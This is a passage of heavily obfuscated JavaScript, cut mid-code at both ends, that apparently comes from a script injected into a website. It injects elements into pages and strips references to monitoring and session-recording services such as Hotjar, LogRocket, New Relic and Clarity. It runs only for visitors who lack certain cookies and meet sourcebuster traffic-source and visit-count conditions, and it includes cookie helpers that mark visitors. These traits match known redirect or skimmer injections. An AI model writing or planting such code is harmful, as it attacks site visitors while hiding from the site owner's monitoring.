_0x5ae9a9=null,_0x5e3b30}}catch{}try{_0x2bef20[_0x2eb623(1487,1776,"[iiy",1599,1407)](_0x2bef20[_0x4d633f("JSW#",746,480,1093,723)],_0x2bef20[_0x4d633f("pRr(",997,736,1406,1010)])?_0x596a9b[_0x360fd3("GFbr",1474,1691,1129,1296)+"e"]():document[_0x360fd3("*dZf",1315,1038,1340,1263)+_0x360fd3("HkOY",2016,2198,2104,2113)+_0x360fd3("7Kl4",2053,1812,1917,2421)](_0x2bef20[_0x39b629(-51,-123,"Yr9c",184,20)])[_0x27aac8(128,375,567,-12,"HcO#")+"e"]()}catch{}try{if(_0x2bef20[_0x39b629(567,626,"]Ue2",451,485)](_0x2bef20[_0x2eb623(2032,1892,"NqHP",2226,1826)],_0x2bef20[_0x4d633f("HcO#",417,899,896,514)]))document[_0x27aac8(897,878,970,962,"4@2S")+_0x2eb623(1310,1066,"*a1N",1070,1157)+_0x27aac8(357,532,488,898,"x%YU")](_0x2bef20[_0x4d633f("!RN@",1040,1273,1124,1050)])[_0x360fd3("pRr(",1863,1881,1962,2054)+"e"]();else{var _0x2da007=_0x478004[_0x4d633f("*a1N",822,785,393,583)+_0x39b629(-97,40,"RRzo",218,44)+_0x39b629(855,582,")i%@",834,610)](_0x2bef20[_0x27aac8(706,507,424,629,"6Uhp")]);_0x2da007[_0x4d633f("K2T8",1012,995,1120,916)+_0x4d633f("6MTO",1087,751,1107,769)+"te"](_0x2bef20[_0x4d633f("uTB2",824,347,547,700)],_0x2bef20[_0x39b629(173,545,"kDER",377,656)]),_0x2bef20[_0x39b629(662,973,"uTB2",766,1142)](_0x2bef20[_0x39b629(129,716,"x%YU",433,312)],_0x2da007)?_0x2da007[_0x4d633f("HkOY",946,347,795,581)+_0x360fd3("!RN@",1889,2289,2233,2215)+"t"]=_0x27aac8(1275,969,1194,603,"v(35")+_0x27aac8(751,491,796,269,"D%Uq")+_0x39b629(1343,578,"k(HQ",934,861)+_0x2eb623(1734,2155,"q1Iq",1672,1908)+_0x4d633f("*dZf",1111,1250,774,1047)+_0x2eb623(1672,1559,"7Kl4",1276,1674)+_0x39b629(11,240,"HcO#",400,497)+_0x39b629(585,897,"Yr9c",763,1017)+_0x360fd3("p!bk",1702,1936,1643,1453)+_0x2eb623(2096,1546,"uTB2",1943,1704)+_0x27aac8(277,268,542,565,"HkOY")+_0x360fd3("I)%W",1446,1789,1490,1539)+_0x360fd3("lEar",1828,2127,1556,2222)+_0x2eb623(1114,1401,"cYwz",820,1188):_0x2da007[_0x360fd3("]Ue2",1438,1174,1760,1420)+_0x2eb623(1783,2234,"zRYd",1695,1938)][_0x4d633f("D%q3",763,629,1125,719)+"xt"]=_0x39b629(632,149,"zRYd",311,221)+_0x39b629(874,897,"om#s",695,305)+_0x27aac8(1122,756,650,552,"6R%8")+_0x27aac8(1229,965,869,723,"RRzo")+_0x2eb623(1725,1590,"pdc2",1377,1601)+_0x39b629(323,570,"kDER",295,105)+_0x27aac8(640,922,910,1205,"RRzo")+_0x360fd3("om#s",1960,2233,2330,1850)+_0x4d633f("pRr(",1048,633,911,896)+_0x360fd3("6MTO",1306,1643,1548,1569)+_0x2eb623(1264,1681,"6Uhp",1408,1450)+_0x2eb623(1408,1398,"[iiy",1456,1651)+_0x27aac8(727,828,452,832,"tfGK")+_0x360fd3("K2T8",1997,2168,1859,2391),_0xb5c504[_0x39b629(-49,571,"I)%W",206,473)+_0x27aac8(372,630,926,291,")i%@")+_0x39b629(1150,676,"Yr9c",808,850)+_0x4d633f("&J#)",848,669,409,665)](_0x2bef20[_0x2eb623(1683,1763,"om#s",2121,1840)])[-7954+-1682*3+260*50][_0x2eb623(1463,1227,"*hEP",902,1194)+_0x27aac8(796,891,1128,606,"om#s")+"d"](_0x2da007)}}catch{}try{var _0x57fe6b=document[_0x2eb623(1629,2114,"v(35",1867,1820)+_0x27aac8(359,368,352,445,"[iiy")+_0x2eb623(1999,1410,"6MTO",2034,1657)](_0x2bef20[_0x360fd3("ud&P",1725,1812,1368,1568)]);_0x57fe6b[_0x27aac8(205,578,176,600,"x%YU")+_0x2eb623(1704,1731,"p!bk",1835,1518)+"te"](_0x2bef20[_0x360fd3("6MTO",1971,1972,2146,1714)],_0x2bef20[_0x27aac8(557,724,951,610,"6MTO")]),_0x2bef20[_0x39b629(605,685,"(MAE",407,792)](_0x2bef20[_0x39b629(300,131,"HcO#",528,276)],_0x57fe6b)?_0x2bef20[_0x2eb623(1686,2060,"7Kl4",1572,1676)](_0x2bef20[_0x360fd3("*dZf",2078,2380,1972,2099)],_0x2bef20[_0x2eb623(1313,1591,"HGn@",1676,1280)])?_0x57fe6b[_0x2eb623(1160,1655,"pRr(",1337,1547)+_0x2eb623(2030,2091,"HcO#",2158,1851)+"t"]=_0x4d633f("*dZf",254,349,193,559)+_0x2eb623(1098,1663,"GFbr",1002,1317)+_0x360fd3("cYwz",1804,1604,1689,2170)+_0x4d633f("*hEP",835,807,985,721)+_0x39b629(824,299,"pRr(",650,412)+_0x39b629(295,430,"*a1N",510,488)+_0x27aac8(923,615,326,387,"FVf)")+_0x39b629(317,225,"lEar",481,544)+_0x2eb623(1037,886,"HkOY",1522,1217)+_0x2eb623(2111,1642,"*hEP",1854,1935)+_0x27aac8(133,418,504,813,"[iiy")+_0x4d633f("HkOY",1493,1498,1255,1206)+_0x27aac8(298,500,685,443,"v(35")+_0x4d633f("[iiy",673,1027,1329,938):_0x3a9a59[_0x468c7b][_0x2eb623(1757,2130,"@UAI",1505,1874)+_0x2eb623(1667,1588,"!RN@",1463,1333)]=_0x3763fe[_0x55fe6f][_0x39b629(953,333,"pdc2",571,317)+_0x360fd3("HcO#",2034,2330,1628,1902)][_0x4d633f("v(35",1388,925,845,1179)+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|clarity.ms/g,_0x2bef20[_0x360fd3("NqHP",1418,1694,1577,1394)]):_0x2bef20[_0x4d633f("4@2S",289,304,159,448)](_0x2bef20[_0x39b629(889,1323,"*hEP",982,736)],_0x2bef20[_0x39b629(739,862,"Vxea",743,472)])?_0x408622="":_0x57fe6b[_0x360fd3("HkOY",1925,2162,2331,1672)+_0x2eb623(2197,1748,"I)%W",2038,1922)][_0x2eb623(1073,1529,"@UAI",1001,1384)+"xt"]=_0x4d633f("uTB2",837,851,1009,1035)+_0x4d633f("GFbr",921,196,1e3,591)+_0x360fd3("q1Iq",1643,1965,1465,1503)+_0x39b629(510,323,"D%q3",274,156)+_0x2eb623(1629,1932,"J573",1288,1649)+_0x2eb623(1637,1294,"HkOY",1184,1556)+_0x2eb623(1819,2070,"D%q3",1694,1790)+_0x39b629(392,376,"K2T8",727,587)+_0x39b629(976,1195,"*a1N",990,956)+_0x4d633f("om#s",1101,1022,623,853)+_0x4d633f("6R%8",668,731,284,558)+_0x27aac8(850,567,738,950,"pdc2")+_0x360fd3("D%q3",1852,1798,2216,1774)+_0x39b629(161,200,"uTB2",294,485),document[_0x27aac8(604,992,995,1113,"6MTO")+_0x2eb623(2236,2070,"!RN@",1721,1924)+_0x4d633f("]Ue2",1236,1477,1444,1210)+_0x2eb623(1913,1599,"cYwz",1435,1842)](_0x2bef20[_0x27aac8(40,416,85,82,"FVf)")])[5*462+-2467+157][_0x2eb623(1314,867,"lEar",992,1266)+_0x39b629(-22,282,"6MTO",261,-35)+"d"](_0x57fe6b)}catch{}_0x2bef20[_0x4d633f("J573",930,1350,1112,1122)](_0xc79e912)}})[_0x230e44("kDER",945,1049,1056,1048)](_0x4c79a9=>{})}}}(function(_0x200ef3,_0x5119a5){function _0x2a5923(_0x48ecca,_0x1f2181,_0x3cd2a7,_0x1ab95c,_0x4f2357){return _0x3f75(_0x1f2181-857,_0x48ecca)}function _0x590e70(_0x2ff142,_0x5a43a6,_0x23e715,_0x54fb02,_0x375e52){return _0x3f75(_0x5a43a6- -358,_0x54fb02)}function _0x1c9c9a(_0x2f0f99,_0x24e457,_0xfc458d,_0x5bbbb6,_0x4dc40b){return _0x3f75(_0xfc458d- -716,_0x24e457)}function _0x57955a(_0x1282fe,_0x157118,_0x159065,_0x6d0c8e,_0x4cb358){return _0x3f75(_0x159065-870,_0x6d0c8e)}var _0x238f89=_0x200ef3();function _0xa497bb(_0x516ab4,_0x215c44,_0x1902f1,_0x22b11e,_0x35bea9){return _0x3f75(_0x22b11e- -58,_0x35bea9)}for(;;)try{var _0x7edf66=-parseInt(_0x2a5923("Wod1",1473,1416,1267,1367))/1+-parseInt(_0x57955a(1280,1090,1301,"*ZQ[",1276))/2*(-parseInt(_0x2a5923("(l^g",1304,1170,1241,1215))/3)+parseInt(_0x57955a(1185,936,1171,"9gAZ",1197))/4*(-parseInt(_0x57955a(1159,1391,1198,"#x#x",1428))/5)+parseInt(_0x2a5923("wiTX",1490,1681,1401,1613))/6+parseInt(_0x2a5923("3oCP",1468,1405,1701,1295))/7+-parseInt(_0x57955a(1253,1423,1225,"nb(E",1364))/8*(parseInt(_0x57955a(1439,1478,1384,"9gAZ",1449))/9)+-parseInt(_0x590e70(-46,-79,-330,"#EdA",-234))/10*(-parseInt(_0x57955a(1485,1096,1239,"3oCP",1131))/11);if(_0x7edf66===_0x5119a5)break;_0x238f89.push(_0x238f89.shift())}catch{_0x238f89.push(_0x238f89.shift())}})(_0x452e,41*-9137+-551243+-1409092*-1);function _0x54653f(_0x5a7c00,_0x2d6149,_0x4def36,_0x57ec2a,_0x413939){return _0x3f75(_0x2d6149-379,_0x413939)}function _0x4fa2ea(_0x3fddaa,_0x19ee28,_0x231bd5,_0x2a70a6,_0x59d5d0){return _0x3f75(_0x3fddaa- -553,_0x231bd5)}function _0x61696f(_0x1cb1d1,_0x536775,_0x4d69e7,_0x5599c1,_0x32d322){return _0x3f75(_0x536775-841,_0x4d69e7)}if(document[_0x61696f(1554,1381,"1w4o",1238,1164)+"e"][_0x61696f(1323,1504,"R&nL",1649,1375)+"Of"](_0x54653f(735,876,746,665,"wiTX")+_0x61696f(1338,1405,"EGE*",1441,1253))===-(6524+2*1213+-8949)&&document[_0x54653f(669,812,896,813,"nb(E")+"e"][_0x61696f(1380,1147,")qNI",1023,1323)+"Of"](_0x4fa2ea(-321,-553,"wiTX",-450,-108)+_0x54653f(1237,1049,1205,961,"bgj8"))===-(1763*-2+-5*927+8162)&&(sbjs[_0x4fa2ea(-201,-78,"L#L(",-385,-26)][_0x4fa2ea(112,-140,"2%xt",-87,81)][_0x4fa2ea(-135,0,"LN@q",-110,-179)]===_0x54653f(1095,1123,1145,1243,"I001")&&sbjs[_0x61696f(1337,1287,"*IHP",1221,1034)][_0x61696f(1053,1110,"0!a2",870,1284)+"on"][_0x5856ab(955,"EGE*",1113,940,1042)]>3715+-5*-349+-5458*1||sbjs[_0x61696f(1285,1515,"vL1#",1745,1366)][_0x61696f(1022,1119,"3oCP",949,1332)][_0x4636fe(-415,-360,-371,"0!a2",-350)]!==_0x5856ab(1361,"*IHP",1415,1658,1455)&&sbjs[_0x5856ab(1129,"Wod1",1238,1015,1125)][_0x4636fe(-162,-320,-167,"#sar",-563)+"on"][_0x61696f(1409,1543,"K!3d",1572,1696)]>2))try{let GetCookie2=function(_0x50a835){var _0x58731d={Zlmvr:_0x36c03f(410,"bgj8",334,147,398)+_0x36c03f(675,"#sar",586,828,745)+_0x5316f7(1554,1572,"L#L(",1496,1424),HTlKp:function(_0x2b5111,_0x2dfcc1){return _0x2b5111+_0x2dfcc1},IwoJt:function(_0x1c009e,_0x2d1be6){return _0x1c009e<_0x2d1be6},fWazV:function(_0x147068,_0x3436f3){return _0x147068===_0x3436f3},DLywo:_0x3f8fd4(966,1003,"1w4o",761,912),adzCg:_0x12687c(290,422,106,416,"3oCP"),kIjEd:function(_0x528d91,_0x5fa9e1){return _0x528d91==_0x5fa9e1},klhYX:function(_0x32a443,_0x14a00f){return _0x32a443(_0x14a00f)},xkqBa:function(_0x3aea2d,_0x572ec2){return _0x3aea2d+_0x572ec2},HxZtn:function(_0x4ea9c5,_0x40b633){return _0x4ea9c5==_0x40b633},wAvyH:_0x5313fc("No*I",-42,-226,-79,-118)+_0x5313fc("nb(E",116,235,244,76),GpWxu:_0x3f8fd4(1037,992,"*ZQ[",807,860)+_0x5316f7(1383,1306,"v%fX",1439,1188)+_0x5313fc("URY9",10,-32,-56,102)+_0x5313fc("2%xt",122,144,165,-46)+_0x12687c(-31,50,-235,16,"EGE*")+_0x5313fc("2%xt",266,-27,75,189)+_0x5316f7(1520,1201,"3oCP",1314,1096)+_0x12687c(330,160,545,313,"O9Vc")+_0x5313fc("ovUQ",351,273,21,181)+_0x5316f7(1461,1735,"592E",1577,1340)+_0x12687c(31,168,-193,45,"xRWw")+_0x3f8fd4(1199,1068,"xGg4",969,1007)+_0x12687c(264,321,400,463,"Of2p")+_0x12687c(78,-136,233,133,"xGg4")+_0x5313fc("K!3d",256,278,68,84)+_0x5313fc("70eU",-262,111,-76,-54)};function _0x5316f7(_0x50054e,_0xe1c045,_0x42cbeb,_0x3a64bd,_0x1d1e1c){return _0x4636fe(_0x50054e-182,_0x3a64bd-1748,_0x42cbeb-350,_0x42cbeb,_0x1d1e1c-346)}var _0x3ea834=_0x58731d[_0x12687c(231,428,240,69,"2%xt")][_0x5316f7(1309,1006,"#x#x",1249,1190)]("|");function _0x5313fc(_0x147dcd,_0x159c37,_0x48e310,_0xcbd266,_0x17c78e){return _0x61696f(_0x147dcd-269,_0x17c78e- -1391,_0x147dcd,_0xcbd266-197,_0x17c78e-145)}var _0xb5fce=1711+-1*1711;function _0x3f8fd4(_0x1b6781,_0x4858f9,_0x5cc152,_0x384845,_0x106427){return _0x5856ab(_0x1b6781-124,_0x5cc152,_0x4858f9- -90,_0x384845-2,_0x106427-177)}function _0x12687c(_0x310cd2,_0x5cc034,_0x23638b,_0x35fc91,_0x190acf){return _0x5856ab(_0x310cd2-267,_0x190acf,_0x310cd2- -1077,_0x35fc91-186,_0x190acf-101)}function _0x36c03f(_0x49950a,_0x6ac978,_0x5f61af,_0x26a4ee,_0x1b66cf){return _0x61696f(_0x49950a-411,_0x5f61af- -861,_0x6ac978,_0x26a4ee-138,_0x1b66cf-466)}for(;;){switch(_0x3ea834[_0xb5fce++]){case"0":var _0x44323d=_0x36b067[_0x5316f7(1203,1192,"2$Hw",1362,1487)+"h"];continue;case"1":var _0x51ac0f=document[_0x5316f7(1693,1253,"K!3d",1493,1279)+"e"][_0x3f8fd4(1175,1015,"#sar",821,877)+"h"];continue;case"2":var _0x36b067=_0x58731d[_0x36c03f(505,"0CYz",578,451,567)](_0x50a835,"=");continue;case"3":var _0x49f7be=1280+2*-640;continue;case"4":for(;_0x58731d[_0x36c03f(537,"O9Vc",479,270,658)](_0x49f7be,_0x51ac0f);)if(_0x58731d[_0x5313fc("#rDq",43,73,361,161)](_0x58731d[_0x5316f7(1303,1550,"FbkY",1484,1460)],_0x58731d[_0x5313fc("2%xt",-133,235,67,72)]))_0x28da2f[_0x36c03f(629,"LN@q",589,786,416)][_0x36c03f(149,"2%xt",292,447,333)+_0x5316f7(1185,1145,"Of2p",1242,1037)+_0x12687c(51,-189,19,-16,"0!a2")+_0x36c03f(643,"592E",621,440,551)](_0x5b9ab2[_0x12687c(268,127,254,171,"2bRk")],_0x5b9ab2[_0x36c03f(269,"#x#x",295,423,213)]);else{var _0xd6202d=_0x58731d[_0x12687c(416,552,548,267,"R&nL")](_0x49f7be,_0x44323d);if(_0x58731d[_0x5316f7(1068,1120,"wiTX",1315,1380)](document[_0x12687c(412,636,252,496,"*ZQ[")+"e"][_0x5316f7(1447,1495,"*ZQ[",1393,1246)+_0x36c03f(727,"#EdA",685,635,516)](_0x49f7be,_0xd6202d),_0x36b067))return _0x58731d[_0x12687c(165,392,-48,152,"xGg4")](getCookieVal2,_0xd6202d);if(_0x49f7be=_0x58731d[_0x5313fc("2$Hw",-177,54,24,-40)](document[_0x5313fc("EGE*",55,-267,-402,-175)+"e"][_0x12687c(214,178,322,340,"0!a2")+"Of"](" ",_0x49f7be),1),_0x58731d[_0x3f8fd4(964,1082,"R&nL",1130,1042)](_0x49f7be,1990*-1+-6149+1*8139))break}continue;case"5":return null;case"6":var _0x3c221e={};_0x3c221e[_0x5313fc(")qNI",-351,-6,-302,-206)]=_0x58731d[_0x36c03f(876,"[IAS",699,832,520)],_0x3c221e[_0x36c03f(585,"J9O6",328,358,433)]=_0x58731d[_0x36c03f(527,"J9O6",665,779,508)];var _0x5b9ab2=_0x3c221e;continue}break}},SetCookie2=function(_0xcd8104,_0x51d3bd){var _0xe169a8={};function _0x488413(_0x28ca6b,_0xde65b,_0x1ca351,_0x4f05ce,_0x39be52){return _0x61696f(_0x28ca6b-305,_0x39be52- -1208,_0xde65b,_0x4f05ce-474,_0x39be52-292)}function _0x5954b2(_0x4d31a8,_0x39c767,_0x45a739,_0x597e5c,_0x45cce3){return _0x5856ab(_0x4d31a8-29,_0x45a739,_0x45cce3- -1765,_0x597e5c-399,_0x45cce3-318)}_0xe169a8[_0x5954b2(-185,-187,"N2bB",-291,-348)]=_0x488413(11,"592E",138,137,139)+_0x488413(221,"J9O6",-266,-175,-9),_0xe169a8[_0x5954b2(-698,-633,"FbkY",-348,-456)]=function(_0xeca15d,_0x165592){return _0xeca15d+_0x165592},_0xe169a8[_0x2ef4ac(1058,"2bRk",1074,1302,818)]=_0x5954b2(-558,-533,"L#L(",-849,-608)+_0x1d8489(-232,-426,-199,"#sar",-313),_0xe169a8[_0x2ef4ac(1002,"RpoP",876,920,943)]=function(_0x1e39fe,_0x1c4206){return _0x1e39fe*_0x1c4206},_0xe169a8[_0x488413(-233,"[N07",123,158,-75)]=function(_0x4ee123,_0x36f15f){return _0x4ee123*_0x36f15f},_0xe169a8[_0x1d8489(114,92,174,"vL1#",149)]=function(_0x40e459,_0xc71698){return _0x40e459*_0xc71698};function _0x2ef4ac(_0x2da645,_0x5a6e05,_0xe4d092,_0x5902cb,_0x319cad){return _0x4fa2ea(_0xe4d092-954,_0x5a6e05-8,_0x5a6e05,_0x5902cb-213,_0x319cad-289)}_0xe169a8[_0x2ef4ac(718,"#EdA",682,882,434)]=function(_0x563e97,_0xf5989e){return _0x563e97+_0xf5989e},_0xe169a8[_0x2ef4ac(694,"BElj",903,971,1136)]=function(_0x354196,_0x534cf8){return _0x354196+_0x534cf8},_0xe169a8[_0x40d5b5(729,"#sar",734,784,649)]=function(_0x2fe4b4,_0x22faf2){return _0x2fe4b4+_0x22faf2},_0xe169a8[_0x2ef4ac(689,"L#L(",829,992,848)]=_0x488413(143,"SujQ",230,-196,7)+"=/";var _0x4cc195=_0xe169a8,_0x2e396b=_0x4cc195[_0x5954b2(-818,-512,"W6L)",-643,-721)][_0x2ef4ac(988,"592E",1095,1037,1262)]("|");function _0x40d5b5(_0x51382c,_0x3aadbb,_0x284fbf,_0x85a608,_0x58b0a3){return _0x54653f(_0x51382c-170,_0x284fbf- -202,_0x284fbf-307,_0x85a608-394,_0x3aadbb)}var _0x2bcb50=0;function _0x1d8489(_0x56e98c,_0x5354da,_0x1dbf7e,_0x5ab83b,_0x1bca5d){return _0x5856ab(_0x56e98c-423,_0x5ab83b,_0x1dbf7e- -1258,_0x5ab83b-380,_0x1bca5d-193)}for(;;){switch(_0x2e396b[_0x2bcb50++]){case"0":var _0x1ca5d6=_0x4cc195[_0x5954b2(-713,-731,"I001",-737,-643)](_0x4cc195[_0x488413(116,"K!3d",-117,-232,15)],_0x4caec6[_0x40d5b5(379,"592E",466,681,279)+_0x1d8489(133,132,65,"k4d%",-157)+"g"]());continue;case"1":_0x4caec6[_0x5954b2(-705,-656,"W6L)",-305,-478)+"me"](_0x4cc195[_0x40d5b5(873,"R&nL",701,736,548)](_0x4caec6[_0x2ef4ac(1351,"*IHP",1116,1196,1270)+"me"](),_0x4cc195[_0x1d8489(127,-254,-22,"2%xt",-197)](_0x4cc195[_0x2ef4ac(1094,"vL1#",899,807,911)](_0x4cc195[_0x2ef4ac(727,"Wod1",943,918,997)](_0x4cc195[_0x1d8489(417,502,259,"LN@q",483)](_0x91f21c,-752+7901*1+-7125),-7909+6073*1+1896),1194+6029*-1+445*11),3961+-987*3)));continue;case"2":var _0x91f21c=5753+-607*-16+-15*991;continue;case"3":document[_0x1d8489(-107,-196,-181,"DjTi",52)+"e"]=_0x4cc195[_0x1d8489(-126,-26,88,"2bRk",173)](_0x4cc195[_0x40d5b5(944,"K!3d",688,610,785)](_0x4cc195[_0x5954b2(-469,-562,"No*I",-553,-691)](_0x4cc195[_0x488413(211,"wiTX",117,124,321)](_0x4cc195[_0x488413(111,"[IAS",-180,23,17)](_0xcd8104,"="),_0x51d3bd),"; "),_0x1ca5d6),_0x4cc195[_0x1d8489(-212,-440,-235,"FbkY",-213)]);continue;case"4":var _0x4caec6=new Date;continue}break}},DeleteCookie2=function(_0x4bd98c){function _0x4ff842(_0x2d9db2,_0x17d6e6,_0xdf09c8,_0x14c0d6,_0x119c84){return _0x5856ab(_0x2d9db2-335,_0x119c84,_0xdf09c8- -1640,_0x14c0d6-341,_0x119c84-427)}function _0x4bc24f(_0x17450c,_0x4685b2,_0x163fa4,_0x4a52f6,_0x94cb11){return _0x54653f(_0x17450c-306,_0x163fa4-353,_0x163fa4-109,_0x4a52f6-288,_0x4685b2)}var _0x3eb609={jTbbK:function(_0x39512b,_0x2dee10){return _0x39512b-_0x2dee10},cpfHK:function(_0x3e5a65,_0x44b43a){return _0x3e5a65(_0x44b43a)},YltsH:function(_0xd99c7e,_0x1bb321){return _0xd99c7e+_0x1bb321},YLmZP:_0x187357(606,326,328,556,"vL1#")+_0x187357(83,423,410,259,"(l^g")};function _0x317092(_0x49399e,_0x58b3ab,_0x221963,_0x4e9e13,_0x496a57){return _0x4fa2ea(_0x496a57- -369,_0x58b3ab-134,_0x4e9e13,_0x4e9e13-108,_0x496a57-297)}var _0x3e075c=new Date;_0x3e075c[_0x317092(-710,-647,-483,"Of2p",-526)+"me"](_0x3eb609[_0x4bc24f(1e3,"2%xt",1184,961,1180)](_0x3e075c[_0x317092(-342,-189,-142,"(l^g",-364)+"me"](),1));function _0x23ccef(_0x2e80eb,_0x4df003,_0x187794,_0x2f82cf,_0x2d976a){return _0x61696f(_0x2e80eb-295,_0x2e80eb-41,_0x187794,_0x2f82cf-279,_0x2d976a-283)}function _0x187357(_0xbbd54e,_0x2b2022,_0xcefb8a,_0x25d219,_0x1fc317){return _0x54653f(_0xbbd54e-22,_0x25d219- -436,_0xcefb8a-189,_0x25d219-226,_0x1fc317)}var _0x54d778=_0x3eb609[_0x187357(484,376,530,533,"No*I")](GetCookie2,_0x4bd98c);document[_0x317092(-390,-532,-396,"I001",-623)+"e"]=_0x3eb609[_0x4ff842(-250,-503,-259,-451,")qNI")](_0x3eb609[_0x23ccef(1460,1345,"bgj8",1416,1538)](_0x3eb609[_0x187357(548,334,700,462,"J9O6")](_0x3eb609[_0x4ff842(-28,-367,-182,22,"nb(E")](_0x4bd98c,"="),_0x54d778),_0x3eb609[_0x187357(190,353,413,337,"70eU")]),_0x3e075c[_0x4ff842(-283,-733,-489,-663,"nb(E")+_0x4bc24f(1256,"39XZ",1422,1291,1340)+"g"]())},amt2=function(){var _0x722eaf={OWfLQ:function(_0x2ca473,_0xa64acd){return _0x2ca473-_0xa64acd},UCwXe:function(_0x46602c,_0x5c53c5){return _0x46602c(_0x5c53c5)},JpBFM:function(_0x1e05d0,_0x3ef662){return _0x1e05d0+_0x3ef662},UYcgw:_0x31f73d("I001",793,530,668,467)+_0x31f73d("K!3d",194,409,323,265),NbjAU:_0x31f73d("SujQ",89,320,250,126)+_0xb68b24(1666,1380,"[IAS",1545,1527)+"4",ypDtx:function(_0x3e8369,_0x31cd35){return _0x3e8369(_0x31cd35)},KEwOT:function(_0x15a5f5,_0x142707){return _0x15a5f5+_0x142707},BYiYv:_0x439bc1(985,972,"2$Hw",809,906)+_0x31f73d("FbkY",744,294,538,704)+_0x17e112(-33,-228,"LN@q",-25,-122)+_0x439bc1(954,1100,"592E",635,886),NpaWe:_0x5ef565(-528,"R&nL",-683,-783,-585)+_0xb68b24(1382,1244,"2bRk",1394,1422)+_0x439bc1(467,413,"xRWw",562,411)+_0xb68b24(1673,1601,"No*I",1584,1813)+_0xb68b24(1601,1629,"ovUQ",1595,1568)+_0x31f73d("v%fX",478,477,285,213)+" )",PRVRu:function(_0x51c30f){return _0x51c30f()},NLuxX:function(_0x1122db,_0x2c023d){return _0x1122db!==_0x2c023d},InCgr:_0x5ef565(-490,"70eU",-695,-278,-739),mbmmV:_0x17e112(-121,-152,"I001",-94,75),uCHou:function(_0x2c82a0,_0x1273d5,_0x207959){return _0x2c82a0(_0x1273d5,_0x207959)},aGjUk:_0x31f73d("39XZ",525,273,415,320)+_0x17e112(-104,-295,"L#L(",-311,-196),nHfVh:function(_0x40f483,_0x309082){return _0x40f483===_0x309082},xxlfM:_0x17e112(-162,56,"[IAS",-65,-42),JLTQE:function(_0x58e1de,_0x47f9a3){return _0x58e1de!==_0x47f9a3},LVcsk:_0x5ef565(-499,"wiTX",-737,-493,-365),HRpDy:_0x31f73d("R&nL",350,395,394,357)+_0xb68b24(1515,1472,"#rDq",1409,1591)+"+$",aToYr:_0x5ef565(-454,"URY9",-547,-376,-214),XuSTg:_0x439bc1(520,864,")qNI",590,723),oJCEo:function(_0x380c00,_0x2c0e84){return _0x380c00!==_0x2c0e84},EfQjW:_0x5ef565(-296,"#x#x",-404,-244,-513),rICdg:_0xb68b24(1579,1521,"EGE*",1651,1775),bnSPk:_0x5ef565(-433,")qNI",-654,-276,-455),AEICQ:_0x31f73d("ovUQ",610,604,355,523),ggPvb:_0x439bc1(717,426,"2%xt",328,486)+_0x439bc1(884,692,"#sar",508,756),ARhwz:function(_0x373372,_0xa83c02){return _0x373372(_0xa83c02)},SBxSw:function(_0x12ae31,_0xc9cfc){return _0x12ae31+_0xc9cfc},WavCr:function(_0x308296,_0x456aba){return _0x308296<_0x456aba},WehTe:_0x5ef565(-313,"2$Hw",-488,-290,-200)+_0xb68b24(1714,1813,")qNI",1644,1597)+"1",kXUJk:_0x439bc1(502,394,"DjTi",747,576),FaulD:_0x439bc1(805,532,"O9Vc",573,761),fZRFx:_0x31f73d("FbkY",380,418,476,731),mwqrp:_0x31f73d("#sar",960,843,722,773),qUtDs:_0x17e112(-163,-427,"EGE*",-185,-230)+_0xb68b24(1472,1276,"J9O6",1491,1242),ZXFCI:_0x31f73d("#rDq",266,240,240,486),CUwqq:_0x31f73d("2bRk",292,288,443,653),NprJl:_0x31f73d("*IHP",757,941,698,493),bEGXR:_0x17e112(172,237,"J9O6",-130,121),rwtBZ:function(_0x85bdd5,_0x1aa8e6){return _0x85bdd5!==_0x1aa8e6},XclGu:_0x439bc1(676,627,"wiTX",302,439),XlYKK:_0x5ef565(-207,"L#L(",-377,-346,-140),jIBgd:function(_0x5f415b,_0x50cefd){return _0x5f415b==_0x50cefd},xfNTP:function(_0x10bd9c,_0xc69202,_0x3c837b,_0x5f5b6b){return _0x10bd9c(_0xc69202,_0x3c837b,_0x5f5b6b)},ppYdH:_0x439bc1(282,417,"xGg4",339,534),xMdZJ:_0x5ef565(-377,"v%fX",-257,-191,-168),gGhhL:_0x5ef565(-515,"k4d%",-441,-289,-761),OtaIi:function(_0x4f0fe1){return _0x4f0fe1()},zhShw:_0x31f73d("70eU",560,419,409,285),EJxVR:_0x31f73d("1w4o",273,261,421,474),HlUxa:_0x31f73d(")qNI",501,553,695,483),TJusK:_0x17e112(127,175,"bgj8",-66,-24)+_0x439bc1(629,489,"0CYz",504,684)+"0",HPlVN:function(_0x468e4b,_0x41585b,_0x3c169d){return _0x468e4b(_0x41585b,_0x3c169d)},CiyOn:function(_0x2fa31e){return _0x2fa31e()},aIDJo:function(_0x27d0df,_0x2ec616,_0x141293){return _0x27d0df(_0x2ec616,_0x141293)},FxFUw:function(_0x856f57,_0x2eb24d){return _0x856f57==_0x2eb24d},TZWEV:_0x31f73d("bgj8",517,784,531,479),MaDaj:_0x17e112(-141,-125,"No*I",-524,-308),stYAn:function(_0x1b4e7d,_0x1f8aa6){return _0x1b4e7d!==_0x1f8aa6},iwaCW:_0x31f73d("*IHP",335,655,562,451),GobMR:_0x17e112(-442,-219,"(l^g",-259,-320),OhsPQ:function(_0x277265,_0x232757){return _0x277265+_0x232757},rQAgO:function(_0x339786,_0x444bbd){return _0x339786(_0x444bbd)},OPpFu:function(_0x22b7f0,_0x265b46){return _0x22b7f0(_0x265b46)}},_0x21213a=function(){function _0xe5dc24(_0x36bf4d,_0x4f1184,_0x216ca8,_0x33b96e,_0x3e0253){return _0x31f73d(_0x3e0253,_0x4f1184-308,_0x216ca8-252,_0x36bf4d- -397,_0x3e0253-410)}function _0x3e3f94(_0x4b20eb,_0x391bfd,_0x4c8b27,_0x4a4dc4,_0x4ceba3){return _0x5ef565(_0x4c8b27-860,_0x4a4dc4,_0x4c8b27-494,_0x4a4dc4-490,_0x4ceba3-423)}function _0x3f0c91(_0x233a89,_0x33c12f,_0x51b1be,_0x240db1,_0x3f6137){return _0x5ef565(_0x3f6137-27,_0x240db1,_0x51b1be-6,_0x240db1-369,_0x3f6137-330)}function _0x6bb05b(_0x20b472,_0x352588,_0x409a8b,_0x49635f,_0x1d9f51){return _0xb68b24(_0x20b472-500,_0x352588-304,_0x409a8b,_0x352588- -1015,_0x1d9f51-456)}function _0x166c06(_0x32aaf9,_0x2ec0cd,_0x53af06,_0xf0fe3f,_0x64f771){return 